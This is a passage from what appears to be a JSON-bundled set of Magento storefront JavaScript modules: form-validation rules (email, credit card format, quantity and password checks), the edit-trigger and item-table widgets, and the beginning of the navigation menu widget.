}\n                    }\n                }\n\n                return hasWithValue ^ hasWithNoValue;\n            },\n            $.mage.__('The field isn\\'t complete.')\n        ],\n        'validate-required-datetime': [\n            function (v, elm, param) {\n                var dateTimeParts = $('.datetime-picker[id^=\"options_' + param + '\"]'),\n                    i;\n\n                for (i = 0; i < dateTimeParts.length; i++) {\n                    if (dateTimeParts[i].value === '') {\n                        return false;\n                    }\n                }\n\n                return true;\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'validate-one-required-by-name': [\n            function (v, elm, selector) {\n                var name = elm.name.replace(/([\\\\\"])/g, '\\\\$1'),\n                    container = this.currentForm;\n\n                selector = selector === true ? 'input[name=\"' + name + '\"]:checked' : selector;\n\n                return !!container.querySelectorAll(selector).length;\n            },\n            $.mage.__('Please select one of the options.')\n        ],\n        'less-than-equals-to': [\n            function (value, element, params) {\n                if ($.isNumeric($(params).val()) && $.isNumeric(value)) {\n                    this.lteToVal = $(params).val();\n\n                    return parseFloat(value) <= parseFloat($(params).val());\n                }\n\n                return true;\n            },\n            function () {\n                var message = $.mage.__('Please enter a value less than or equal to %s.');\n\n                return message.replace('%s', this.lteToVal);\n            }\n        ],\n        'greater-than-equals-to': [\n            function (value, element, params) {\n                if ($.isNumeric($(params).val()) && $.isNumeric(value)) {\n                    this.gteToVal = $(params).val();\n\n                    return parseFloat(value) >= parseFloat($(params).val());\n                }\n\n                return true;\n            },\n            function () {\n                var message = $.mage.__('Please enter a value greater than or equal to %s.');\n\n                return message.replace('%s', this.gteToVal);\n            }\n        ],\n        'validate-emails': [\n            function (value) {\n                var validRegexp, emails, i;\n\n                if ($.mage.isEmpty(value)) {\n                    return true;\n                }\n                validRegexp = /^([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*@([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*\\.(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]){2,})$/i; //eslint-disable-line max-len\n                emails = value.split(/[\\s\\n\\,]+/g);\n\n                for (i = 0; i < emails.length; i++) {\n                    if (!validRegexp.test(emails[i].trim())) {\n                        return false;\n                    }\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter valid email addresses, separated by commas. For example, johndoe@domain.com, johnsmith@domain.com.') //eslint-disable-line max-len\n        ],\n\n        'validate-cc-type-select': [\n\n            /**\n             * Validate credit card type matches credit card number\n             * @param {*} value - select credit card type\n             * @param {*} element - element contains the select box for credit card types\n             * @param {*} params - selector for credit card number\n             * @return {Boolean}\n             */\n            function (value, element, params) {\n                if (value && params && creditCartTypes[value]) {\n                    return creditCartTypes[value][0].test($(params).val().replace(/\\s+/g, ''));\n                }\n\n                return false;\n            },\n            $.mage.__('Card type does not match credit card number.')\n        ],\n        'validate-cc-number': [\n\n            /**\n             * Validate credit card number based on mod 10.\n             *\n             * @param {*} value - credit card number\n             * @return {Boolean}\n             */\n            function (value) {\n                if (value) {\n                    return validateCreditCard(value);\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'validate-cc-type': [\n\n            /**\n             * Validate credit card number is for the correct credit card type.\n             *\n             * @param {String} value - credit card number\n             * @param {*} element - element contains credit card number\n             * @param {*} params - selector for credit card type\n             * @return {Boolean}\n             */\n            function (value, element, params) {\n                var ccType;\n\n                if (value && params) {\n                    ccType = $(params).val();\n                    value = value.replace(/\\s/g, '').replace(/\\-/g, '');\n\n                    if (creditCartTypes[ccType] && creditCartTypes[ccType][0]) {\n                        return creditCartTypes[ccType][0].test(value);\n                    } else if (creditCartTypes[ccType] && !creditCartTypes[ccType][0]) {\n                        return true;\n                    }\n                }\n\n                return false;\n            },\n            $.mage.__('Credit card number does not match credit card type.')\n        ],\n        'validate-cc-exp': [\n\n            /**\n             * Validate credit card expiration date, make sure it's within the year and not before current month.\n             *\n             * @param {*} value - month\n             * @param {*} element - element contains month\n             * @param {*} params - year selector\n             * @return {Boolean}\n             */\n            function (value, element, params) {\n                var isValid = false,\n                    month, year, currentTime, currentMonth, currentYear;\n\n                if (value && params) {\n                    month = value;\n                    year = $(params).val();\n                    currentTime = new Date();\n                    currentMonth = currentTime.getMonth() + 1;\n                    currentYear = currentTime.getFullYear();\n\n                    isValid = !year || year > currentYear || year == currentYear && month >= currentMonth; //eslint-disable-line\n                }\n\n                return isValid;\n            },\n            $.mage.__('Incorrect credit card expiration date.')\n        ],\n        'validate-cc-cvn': [\n\n            /**\n             * Validate credit card cvn based on credit card type.\n             *\n             * @param {*} value - credit card cvn\n             * @param {*} element - element contains credit card cvn\n             * @param {*} params - credit card type selector\n             * @return {*}\n             */\n            function (value, element, params) {\n                var ccType;\n\n                if (value && params) {\n                    ccType = $(params).val();\n\n                    if (creditCartTypes[ccType] && creditCartTypes[ccType][0]) {\n                        return creditCartTypes[ccType][1].test(value);\n                    }\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card verification number.')\n        ],\n        'validate-cc-ukss': [\n\n            /**\n             * Validate Switch/Solo/Maestro issue number and start date is filled.\n             *\n             * @param {*} value - input field value\n             * @return {*}\n             */\n            function (value) {\n                return value;\n            },\n            $.mage.__('Please enter issue number or start date for switch/solo card type.')\n        ],\n        'validate-length': [\n            function (v, elm) {\n                var reMax = new RegExp(/^maximum-length-[0-9]+$/),\n                    reMin = new RegExp(/^minimum-length-[0-9]+$/),\n                    validator = this,\n                    result = true,\n                    length = 0;\n\n                $.each(elm.className.split(' '), function (index, name) {\n                    if (name.match(reMax) && result) {\n                        length = name.split('-')[2];\n                        result = v.length <= length;\n                        validator.validateMessage =\n                            $.mage.__('Please enter less or equal than %1 symbols.').replace('%1', length);\n                    }\n\n                    if (name.match(reMin) && result && !$.mage.isEmpty(v)) {\n                        length = name.split('-')[2];\n                        result = v.length >= length;\n                        validator.validateMessage =\n                            $.mage.__('Please enter more or equal than %1 symbols.').replace('%1', length);\n                    }\n                });\n\n                return result;\n            }, function () {\n                return this.validateMessage;\n            }\n        ],\n        'required-entry': [\n            function (value) {\n                return !$.mage.isEmpty(value);\n            }, $.mage.__('This is a required field.')\n        ],\n        'not-negative-amount': [\n            function (v) {\n                if (v.length) {\n                    return (/^\\s*\\d+([,.]\\d+)*\\s*%?\\s*$/).test(v);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter positive number in this field.')\n        ],\n        'validate-per-page-value-list': [\n            function (v) {\n                var isValid = true,\n                    values = v.split(','),\n                    i;\n\n                if ($.mage.isEmpty(v)) {\n                    return isValid;\n                }\n\n                for (i = 0; i < values.length; i++) {\n                    if (!/^[0-9]+$/.test(values[i])) {\n                        isValid = false;\n                    }\n                }\n\n                return isValid;\n            },\n            $.mage.__('Please enter a valid value, ex: 10,20,30')\n        ],\n        'validate-per-page-value': [\n            function (v, elm) {\n                var values;\n\n                if ($.mage.isEmpty(v)) {\n                    return false;\n                }\n                values = $('#' + elm.id + '_values').val().split(',');\n\n                return values.indexOf(v) !== -1;\n            },\n            $.mage.__('Please enter a valid value from list')\n        ],\n        'validate-new-password': [\n            function (v) {\n                if ($.validator.methods['validate-password'] && !$.validator.methods['validate-password'](v)) {\n                    return false;\n                }\n\n                if ($.mage.isEmpty(v) && v !== '') {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'required-if-not-specified': [\n            function (value, element, params) {\n                var valid = false,\n                    alternate = $(params),\n                    alternateValue;\n\n                if (alternate.length > 0) {\n                    valid = this.check(alternate);\n                    // if valid, it may be blank, so check for that\n                    if (valid) {\n                        alternateValue = alternate.val();\n\n                        if (typeof alternateValue == 'undefined' || alternateValue.length === 0) { //eslint-disable-line\n                            valid = false;\n                        }\n                    }\n                }\n\n                if (!valid) {\n                    valid = !this.optional(element);\n                }\n\n                return valid;\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'required-if-all-sku-empty-and-file-not-loaded': [\n            function (value, element, params) {\n                var valid = false,\n                    alternate = $(params.specifiedId),\n                    alternateValue;\n\n                if (alternate.length > 0) {\n                    valid = this.check(alternate);\n                    // if valid, it may be blank, so check for that\n                    if (valid) {\n                        alternateValue = alternate.val();\n\n                        if (typeof alternateValue == 'undefined' || alternateValue.length === 0) { //eslint-disable-line\n                            valid = false;\n                        }\n                    }\n                }\n\n                if (!valid) {\n                    valid = !this.optional(element);\n                }\n\n                $('input[' + params.dataSku + '=true]').each(function () {\n                    if ($(this).val() !== '') {\n                        valid = true;\n                    }\n                });\n\n                return valid;\n            },\n            $.mage.__('Please enter valid SKU key.')\n        ],\n        'required-if-specified': [\n            function (value, element, params) {\n                var valid = true,\n                    dependent = $(params),\n                    dependentValue;\n\n                if (dependent.length > 0) {\n                    valid = this.check(dependent);\n                    // if valid, it may be blank, so check for that\n                    if (valid) {\n                        dependentValue = dependent.val();\n                        valid = typeof dependentValue != 'undefined' && dependentValue.length > 0;\n                    }\n                }\n\n                if (valid) {\n                    valid = !this.optional(element);\n                } else {\n                    valid = true; // dependent was not valid, so don't even check\n                }\n\n                return valid;\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'required-number-if-specified': [\n            function (value, element, params) {\n                var valid = true,\n                    dependent = $(params),\n                    depeValue;\n\n                if (dependent.length) {\n                    valid = this.check(dependent);\n\n                    if (valid) {\n                        depeValue = dependent[0].value;\n                        valid = !!(depeValue && depeValue.length);\n                    }\n                }\n\n                return valid ? !!value.length : true;\n            },\n            $.mage.__('Please enter a valid number.')\n        ],\n        'datetime-validation': [\n            function (value, element) {\n                var isValid = true;\n\n                if ($(element).val().length === 0) {\n                    isValid = false;\n                    $(element).addClass('mage-error');\n                }\n\n                return isValid;\n            },\n            $.mage.__('This is required field')\n        ],\n        'required-text-swatch-entry': [\n            tableSingleValidation,\n            $.mage.__('Admin is a required field in each row.')\n        ],\n        'required-visual-swatch-entry': [\n            tableSingleValidation,\n            $.mage.__('Admin is a required field in each row.')\n        ],\n        'required-dropdown-attribute-entry': [\n            tableSingleValidation,\n            $.mage.__('Admin is a required field in each row.')\n        ],\n        'validate-item-quantity': [\n            function (value, element, params) {\n                var validator = this,\n                    result = false,\n                    // obtain values for validation\n                    qty = $.mage.parseNumber(value),\n                    isMinAllowedValid = typeof params.minAllowed === 'undefined' ||\n                        qty >= $.mage.parseNumber(params.minAllowed),\n                    isMaxAllowedValid = typeof params.maxAllowed === 'undefined' ||\n                        qty <= $.mage.parseNumber(params.maxAllowed),\n                    isQtyIncrementsValid = typeof params.qtyIncrements === 'undefined' ||\n                        resolveModulo(qty, $.mage.parseNumber(params.qtyIncrements)) === 0.0;\n\n                result = qty > 0;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('Please enter a quantity greater than 0.');//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMinAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The fewest you may purchase is %1.').replace('%1', params.minAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMaxAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The maximum you may purchase is %1.').replace('%1', params.maxAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isQtyIncrementsValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1', params.qtyIncrements);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                return result;\n            }, function () {\n                return this.itemQtyErrorMessage;\n            }\n        ],\n        'password-not-equal-to-user-name': [\n            function (value, element, params) {\n                if (typeof params === 'string') {\n                    return value.toLowerCase() !== params.toLowerCase();\n                }\n\n                return true;\n            },\n            $.mage.__('The password can\\'t be the same as the email address. Create a new password and try again.')\n        ]\n    };\n\n    $.each(rules, function (i, rule) {\n        rule.unshift(i);\n        $.validator.addMethod.apply($.validator, rule);\n    });\n    $.validator.addClassRules({\n        'required-option': {\n            required: true\n        },\n        'required-options-count': {\n            required: true\n        },\n        'validate-both-passwords': {\n            'validate-cpassword': true\n        }\n    });\n    $.validator.messages = $.extend($.validator.messages, {\n        required: $.mage.__('This is a required field.'),\n        remote: $.mage.__('Please fix this field.'),\n        email: $.mage.__('Please enter a valid email address.'),\n        url: $.mage.__('Please enter a valid URL.'),\n        date: $.mage.__('Please enter a valid date.'),\n        dateISO: $.mage.__('Please enter a valid date (ISO).'),\n        number: $.mage.__('Please enter a valid number.'),\n        digits: $.mage.__('Please enter only digits.'),\n        creditcard: $.mage.__('Please enter a valid credit card number.'),\n        equalTo: $.mage.__('Please enter the same value again.'),\n        maxlength: $.validator.format($.mage.__('Please enter no more than {0} characters.')),\n        minlength: $.validator.format($.mage.__('Please enter at least {0} characters.')),\n        rangelength: $.validator.format($.mage.__('Please enter a value between {0} and {1} characters long.')),\n        range: $.validator.format($.mage.__('Please enter a value between {0} and {1}.')),\n        max: $.validator.format($.mage.__('Please enter a value less than or equal to {0}.')),\n        min: $.validator.format($.mage.__('Please enter a value greater than or equal to {0}.'))\n    });\n\n    if ($.metadata) {\n        // Setting the type as html5 to enable data-validate attribute\n        $.metadata.setType('html5');\n    }\n\n    showLabel = $.validator.prototype.showLabel;\n    $.extend(true, $.validator.prototype, {\n        /**\n         * @param {*} element\n         * @param {*} message\n         */\n        showLabel: function (element, message) {\n            var label, elem;\n\n            showLabel.call(this, element, message);\n\n            // ARIA (adding aria-invalid & aria-describedby)\n            label = this.errorsFor(element);\n            elem = $(element);\n\n            if (!label.attr('id')) {\n                label.attr('id', this.idOrName(element) + '-error');\n            }\n            elem.attr('aria-invalid', 'true')\n                .attr('aria-describedby', label.attr('id'));\n        }\n    });\n\n    /**\n     * Validate form field without instantiating validate plug-in.\n     *\n     * @param {Element|String} element - DOM element or selector\n     * @return {Boolean} validation result\n     */\n    $.validator.validateElement = function (element) {\n        var form, validator, valid, classes;\n\n        element = $(element);\n        form = element.get(0).form;\n        validator = form ? $(form).data('validator') : null;\n\n        if (validator) {\n            return validator.element(element.get(0));\n        }\n        valid = true;\n        classes = element.prop('class').split(' ');\n        $.each(classes, $.proxy(function (i, className) {\n            if (this.methods[className] && !this.methods[className](element.val(), element.get(0))) {\n                valid = false;\n\n                return valid;\n            }\n        }, this));\n\n        return valid;\n    };\n\n    originValidateDelegate = $.fn.validateDelegate;\n\n    /**\n     * @return {*}\n     */\n    $.fn.validateDelegate = function () {\n        if (!this[0].form) {\n            return this;\n        }\n\n        return originValidateDelegate.apply(this, arguments);\n    };\n\n    /**\n     * Validate single element.\n     *\n     * @param {Element} element\n     * @param {Object} config\n     * @returns {*}\n     */\n    $.validator.validateSingleElement = function (element, config) {\n        var errors = {},\n            valid = true,\n            validateConfig = {\n                errorElement: 'label',\n                ignore: '.ignore-validate',\n                hideError: false\n            },\n            form, validator, classes, elementValue;\n\n        $.extend(validateConfig, config);\n        element = $(element).not(validateConfig.ignore);\n\n        if (!element.length) {\n            return true;\n        }\n\n        form = element.get(0).form;\n        validator = form ? $(form).data('validator') : null;\n\n        if (validator) {\n            return validator.element(element.get(0));\n        }\n\n        classes = element.prop('class').split(' ');\n        validator = element.parent().data('validator') ||\n            $.mage.validation(validateConfig, element.parent()).validate;\n\n        element.removeClass(validator.settings.errorClass);\n        validator.toHide = validator.toShow;\n        validator.hideErrors();\n        validator.toShow = validator.toHide = $([]);\n\n        $.each(classes, $.proxy(function (i, className) {\n            elementValue = element.val();\n\n            if (element.is(':checkbox') || element.is(':radio')) {\n                elementValue = element.is(':checked') || null;\n            }\n\n            if (this.methods[className] && !this.methods[className](elementValue, element.get(0))) {\n                valid = false;\n                errors[element.get(0).name] = this.messages[className];\n                validator.invalid[element.get(0).name] = true;\n\n                if (!validateConfig.hideError) {\n                    validator.showErrors(errors);\n                }\n\n                return valid;\n            }\n        }, this));\n\n        return valid;\n    };\n\n    $.widget('mage.validation', {\n        options: {\n            meta: 'validate',\n            onfocusout: false,\n            onkeyup: false,\n            onclick: false,\n            ignoreTitle: true,\n            errorClass: 'mage-error',\n            errorElement: 'div',\n\n            /**\n             * @param {*} error\n             * @param {*} element\n             */\n            errorPlacement: function (error, element) {\n                var errorPlacement = element,\n                    fieldWrapper;\n\n                // logic for date-picker error placement\n                if (element.hasClass('_has-datepicker')) {\n                    errorPlacement = element.siblings('button');\n                }\n                // logic for field wrapper\n                fieldWrapper = element.closest('.addon');\n\n                if (fieldWrapper.length) {\n                    errorPlacement = fieldWrapper.after(error);\n                }\n                //logic for checkboxes/radio\n                if (element.is(':checkbox') || element.is(':radio')) {\n                    errorPlacement = element.parents('.control').children().last();\n\n                    //fallback if group does not have .control parent\n                    if (!errorPlacement.length) {\n                        errorPlacement = element.siblings('label').last();\n                    }\n                }\n                //logic for control with tooltip\n                if (element.siblings('.tooltip').length) {\n                    errorPlacement = element.siblings('.tooltip');\n                }\n                //logic for select with tooltip in after element\n                if (element.next().find('.tooltip').length) {\n                    errorPlacement = element.next();\n                }\n                errorPlacement.after(error);\n            }\n        },\n\n        /**\n         * Check if form pass validation rules without submit.\n         *\n         * @return boolean\n         */\n        isValid: function () {\n            return this.element.valid();\n        },\n\n        /**\n         * Remove validation error messages\n         */\n        clearError: function () {\n            if (arguments.length) {\n                $.each(arguments, $.proxy(function (index, item) {\n                    this.validate.prepareElement(item);\n                    this.validate.hideErrors();\n                }, this));\n            } else {\n                this.validate.resetForm();\n            }\n        },\n\n        /**\n         * Validation creation.\n         *\n         * @protected\n         */\n        _create: function () {\n            this.validate = this.element.validate(this.options);\n\n            // ARIA (adding aria-required attribute)\n            this.element\n                .find('.field.required')\n                .find('.control')\n                .find('input, select, textarea')\n                .attr('aria-required', 'true');\n\n            this._listenFormValidate();\n        },\n\n        /**\n         * Validation listening.\n         *\n         * @protected\n         */\n        _listenFormValidate: function () {\n            $('form').on('invalid-form.validate', this.listenFormValidateHandler);\n        },\n\n        /**\n         * Handle form validation. Focus on first invalid form field.\n         *\n         * @param {jQuery.Event} event\n         * @param {Object} validation\n         */\n        listenFormValidateHandler: function (event, validation) {\n            var firstActive = $(validation.errorList[0].element || []),\n                lastActive = $(validation.findLastActive() ||\n                    validation.errorList.length && validation.errorList[0].element || []),\n                windowHeight = $(window).height(),\n                parent, successList;\n\n            if (lastActive.is(':hidden')) {\n                parent = lastActive.parent();\n                $('html, body').animate({\n                    scrollTop: parent.offset().top - windowHeight / 2\n                });\n            }\n\n            // ARIA (removing aria attributes if success)\n            successList = validation.successList;\n\n            if (successList.length) {\n                $.each(successList, function () {\n                    $(this)\n                        .removeAttr('aria-describedby')\n                        .removeAttr('aria-invalid');\n                });\n            }\n\n            if (firstActive.length) {\n                $('html, body').stop().animate({\n                    scrollTop: firstActive.parent().offset().top - windowHeight / 2\n                });\n                firstActive.focus();\n            }\n        }\n    });\n\n    return $.mage.validation;\n});\n","mage/edit-trigger.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate) {\n    'use strict';\n\n    var editTriggerPrototype;\n\n    $.widget('mage.editTrigger', {\n        options: {\n            img: '',\n            alt: '[TR]',\n            template: '#translate-inline-icon',\n            zIndex: 2000,\n            editSelector: '[data-translate]',\n            delay: 2000,\n            offsetTop: -3,\n            singleElement: true\n        },\n\n        /**\n         * editTriger creation\n         * @protected\n         */\n        _create: function () {\n            this.tmpl = mageTemplate(this.options.template);\n            this._initTrigger();\n            this._bind();\n        },\n\n        /**\n         * @return {Object}\n         * @private\n         */\n        _getCss: function () {\n            return {\n                position: 'absolute',\n                cursor: 'pointer',\n                display: 'none',\n                'z-index': this.options.zIndex\n            };\n        },\n\n        /**\n         * @param {*} appendTo\n         * @return {*|jQuery}\n         * @private\n         */\n        _createTrigger: function (appendTo) {\n            var tmpl = this.tmpl({\n                data: this.options\n            });\n\n            return $(tmpl)\n                .css(this._getCss())\n                .data('role', 'edit-trigger-element')\n                .appendTo(appendTo);\n        },\n\n        /**\n         * @private\n         */\n        _initTrigger: function () {\n            this.trigger = this._createTrigger($('body'));\n        },\n\n        /**\n         * Bind on mousemove event\n         * @protected\n         */\n        _bind: function () {\n            this.trigger.on('click.' + this.widgetName, $.proxy(this._onClick, this));\n            this.element.on('mousemove.' + this.widgetName, $.proxy(this._onMouseMove, this));\n        },\n\n        /**\n         * Show editTriger\n         */\n        show: function () {\n            if (this.trigger.is(':hidden')) {\n                this.trigger.show();\n            }\n        },\n\n        /**\n         * Hide editTriger\n         */\n        hide: function () {\n            this.currentTarget = null;\n\n            if (this.trigger && this.trigger.is(':visible')) {\n                this.trigger.hide();\n            }\n        },\n\n        /**\n         * Set editTriger position\n         * @protected\n         */\n        _setPosition: function (el) {\n            var offset = el.offset();\n\n            this.trigger.css({\n                top: offset.top + el.outerHeight() + this.options.offsetTop,\n                left: offset.left\n            });\n        },\n\n        /**\n         * Show/hide trigger on mouse move.\n         *\n         * @param {jQuery.Event} e\n         * @protected\n         */\n        _onMouseMove: function (e) {\n            var target = $(e.target),\n                inner = target.find(this.options.editSelector);\n\n            if ($(e.target).is('button') && inner.length) {\n                target = inner;\n            } else if (!target.is(this.trigger) && !target.is(this.options.editSelector)) {\n                target = target.parents(this.options.editSelector).first();\n            }\n\n            if (target.length) {\n                if (!target.is(this.trigger)) {\n                    this._setPosition(target);\n                    this.currentTarget = target;\n                }\n                this.show();\n            } else {\n                this.hide();\n            }\n        },\n\n        /**\n         * Trigger event \"edit\" on element for translate.\n         *\n         * @param {jQuery.Event} e\n         * @protected\n         */\n        _onClick: function (e) {\n            e.preventDefault();\n            e.stopImmediatePropagation();\n            $(this.currentTarget).trigger('edit.' + this.widgetName);\n            this.hide(true);\n        },\n\n        /**\n         * Destroy editTriger\n         */\n        destroy: function () {\n            this.trigger.remove();\n            this.element.off('.' + this.widgetName);\n\n            return $.Widget.prototype.destroy.call(this);\n        }\n    });\n\n    /**\n     * Extention for widget editTrigger - hide trigger with delay\n     */\n    editTriggerPrototype = $.mage.editTrigger.prototype;\n\n    $.widget('mage.editTrigger', $.extend({}, editTriggerPrototype, {\n        /**\n         * Added clear timeout on trigger show\n         */\n        show: function () {\n            editTriggerPrototype.show.apply(this, arguments);\n\n            if (this.options.delay) {\n                this._clearTimer();\n            }\n        },\n\n        /**\n         * Added setTimeout on trigger hide\n         */\n        hide: function (immediate) {\n            if (!immediate && this.options.delay) {\n                if (!this.timer) {\n                    this.timer = setTimeout($.proxy(function () {\n                        editTriggerPrototype.hide.apply(this, arguments);\n                        this._clearTimer();\n                    }, this), this.options.delay);\n                }\n            } else {\n                editTriggerPrototype.hide.apply(this, arguments);\n            }\n        },\n\n        /**\n         * Clear timer\n         * @protected\n         */\n        _clearTimer: function () {\n            if (this.timer) {\n                clearTimeout(this.timer);\n                this.timer = null;\n            }\n        }\n    }));\n\n    return $.mage.editTrigger;\n});\n","mage/item-table.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate) {\n    'use strict';\n\n    $.widget('mage.itemTable', {\n        options: {\n            addBlock: '[data-template=\"add-block\"]',\n            addBlockData: {},\n            addEvent: 'click',\n            addSelector: '[data-role=\"add\"]',\n            itemsSelector: '[data-container=\"items\"]',\n            keepLastRow: true\n        },\n\n        /**\n         * This method adds a new instance of the block to the items.\n         * @private\n         */\n        _add: function () {\n            var hideShowDelete,\n                deletableItems,\n                addedBlock;\n\n            // adding a new row, so increment the count to give each row a unique index\n            this.rowIndex++;\n\n            // make sure the block data has the rowIndex\n            this.options.addBlockData.rowIndex = this.rowIndex;\n\n            // render the form\n            addedBlock = $(this.addBlockTmpl({\n                data: this.options.addBlockData\n            }));\n\n            // add the row to the item block\n            this.element.find(this.options.itemsSelector).append(addedBlock);\n\n            // initialize all mage content\n            addedBlock.trigger('contentUpdated');\n\n            // determine all existing items in the collection\n            deletableItems = this._getDeletableItems();\n\n            // for the most part, show the delete mechanism, except in the case where there is only one it should not\n            // be deleted\n            hideShowDelete = 'showDelete';\n\n            if (this.options.keepLastRow && deletableItems.length === 1) {\n                hideShowDelete = 'hideDelete';\n            }\n\n            // loop through each control and perform that action on the deletable item\n            $.each(deletableItems, function (index) {\n                $(deletableItems[index]).trigger(hideShowDelete);\n            });\n        },\n\n        /**\n         * This method binds elements found in this widget.\n         * @private\n         */\n        _bind: function () {\n            var handlers = {};\n\n            // since the first handler is dynamic, generate the object using array notation\n            handlers[this.options.addEvent + ' ' + this.options.addSelector] = '_add';\n            handlers.deleteItem = '_onDeleteItem';\n\n            this._on(handlers);\n        },\n\n        /**\n         * This method constructs a new widget.\n         * @private\n         */\n        _create: function () {\n            this._bind();\n\n            this.addBlockTmpl = mageTemplate(this.options.addBlock);\n\n            // nothing in the table, so indicate that\n            this.rowIndex = -1;\n\n            // make sure the block data is an object\n            if (this.options.addBlockData == null || typeof this.options.addBlockData !== 'object') {\n                // reset the block data to an empty object\n                this.options.addBlockData = {};\n            }\n\n            // add the first row to the table\n            this._add();\n        },\n\n        /**\n         * This method returns the list of widgets associated with deletable items from the container (direct children\n         * only).\n         * @private\n         */\n        _getDeletableItems: function () {\n            return this.element.find(this.options.itemsSelector + '> .deletableItem');\n        },\n\n        /**\n         * This method removes the item associated with the message.\n         * @private\n         */\n        _onDeleteItem: function (e) {\n            var deletableItems;\n\n            // parent elements don't need to see this event\n            e.stopPropagation();\n\n            // remove the deletable item\n            $(e.target).remove();\n\n            if (this.options.keepLastRow) {\n                // determine if there is only one element remaining, in which case, disable the delete mechanism on it\n                deletableItems = this._getDeletableItems();\n\n                if (deletableItems.length === 1) {\n                    $(deletableItems[0]).trigger('hideDelete');\n                }\n            }\n        }\n    });\n\n    return $.mage.itemTable;\n});\n","mage/menu.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'matchMedia',\n    'jquery-ui-modules/menu',\n    'mage/translate'\n], function ($, mediaCheck) {\n    'use strict';\n\n    /**\n     * Menu Widget - this widget is a wrapper for the jQuery UI Menu\n     */\n    $.widget('mage.menu', $.ui.menu, {\n        options: {\n            responsive: false,\n            expanded: false,\n            showDelay: 42,\n            hideDelay: 300,\n            delay: 0,\n            mediaBreakpoint: '(max-width: 768px)'\n        },\n\n        /**\n         * @private\n         */\n        _create: function () {\n            var self = this;\n\n            this.delay = this.options.delay;\n\n            this._super();\n            $(window).on('resize', function () {\n                self.element.find('.submenu-reverse').removeClass('submenu-reverse');\n            });\n        },\n\n        /**\n         * @private\n         */\n        _init: function () {\n            this._super();\n\n            if (this.options.expanded === true) {\n                this.isExpanded();\n            }\n\n            if (this.options.responsive === true) {\n                mediaCheck({\n                    media: this.options.mediaBreakpoint,\n                    entry: $.proxy(function () {\n                        this._toggleMobileMode();\n                    }, this),\n                    exit: $.proxy(function () {\n                        this._toggleDesktopMode();\n                    }, this)\n                });\n            }\n\n            this._assignControls()._listen();\n            this._setActiveMenu();\n        },\n\n        /**\n         * @return {Object}\n         * @private\n         */\n        _assignControls: function () {\n            this.controls = {\n                toggleBtn: $('[data-action=\"toggle-nav\"]')\n            };\n\n            return this;\n        },\n\n        /**\n         * @private\n         */\n        _listen: function () {\n            var controls = this.controls,\n                toggle = this.toggle;\n\n            controls.toggleBtn.off('click');\n            controls.toggleBtn.on('click', toggle.bind(this));\n        },\n\n        /**\n         * Toggle.\n         */\n        toggle: function () {\n            var html = $('html');\n\n            if (html.hasClass('nav-open')) {\n                html.removeClass('nav-open');\n                setTimeout(function () {\n                    html.removeClass('nav-before-open');\n                }, this.options.hideDelay);\n            } else {\n                html.addClass('nav-before-open');\n                setTimeout(function () {\n                    html.addClass('nav-open');\n                }, this.options.showDelay);\n            }\n        },\n\n        /**\n         * Tries to figure out the active category for current page and add appropriate classes:\n         *  - 'active' class for active category\n         *  - 'has-active' class for all parents of active category\n         *\n         *  First, checks whether current URL is URL of category page,\n         *  otherwise tries to retrieve category URL in case of current URL is product view page URL\n         *  which has category tree path in it.\n         *\n         * @return void\n         * @private\n         */\n        _setActiveMenu: function () {\n            var currentUrl = window.location.href.split('?')[0];\n\n            if (!this._setActiveMenuForCategory(currentUrl)) {\n                this._setActiveMenuForProduct(currentUrl);\n            }\n        },\n\n        /**\n         * Looks for category with provided URL and adds 'active' CSS class to it if it was not set before.\n         * If menu item has parent categories, sets 'has-active' class to all af them.\n         *\n         * @param {String} url - possible category URL\n         * @returns {Boolean} - true if active category was founded by provided URL, otherwise return false\n         * @private\n         */\n        _setActiveMenuForCategory: function (url) {\n            var activeCategoryLink = this.element.find('a[href=\"' + url + '\"]'),\n                classes,\n                classNav;\n\n            if (!activeCategoryLink || !activeCategoryLink.hasClass('ui-menu-item-wrapper')) {\n\n                //category was not found by provided URL\n                return false;\n            } else if (!activeCategoryLink.parent().hasClass('active')) {\n                activeCategoryLink.parent().addClass('active');\n                classes = activeCategoryLink.parent().attr('class');\n                classNav = 